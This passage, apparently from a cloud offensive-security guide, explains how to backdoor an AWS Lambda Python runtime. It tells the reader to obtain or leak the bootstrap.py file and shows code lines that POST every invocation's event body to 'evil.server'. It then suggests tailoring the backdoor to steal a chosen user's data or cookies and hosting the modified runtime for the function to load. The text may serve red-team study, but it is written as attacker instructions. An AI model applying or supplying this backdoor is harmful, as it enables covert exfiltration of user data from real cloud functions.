 Python Runtime
After identifying that your target is using the Python runtime, you'll need a copy of the /var/
runtime/bootstrap.py file. You can get this by either creating your own Lambda function and
copying it, or by leaking it from the target Lambda function.
Next, you'll want to modify this runtime with some logic to backdoor it. This can be simply done
with a few lines such as the following:
462         while True:
463             event_request = lambda_runtime_client.wait_next_invocation()
464
465             import urllib3
466             http = urllib3.PoolManager()
467             http.request('post', 'http://evil.server/post', body=event_request.event_body)
468
469             _GLOBAL_AWS_REQUEST_ID = event_request.invoke_id
470
471             update_xray_env_variable(event_request.x_amzn_trace_id)
Note
You can customize what the backdoor does, depending on what you're looking to do. Maybe you want to leak a
specific user's data. Maybe you just want Cookies. It's up to you!
With the bootstrap.py file backdoored, you'll want to host it in a location that is accessible for
the Lambda function to pull down.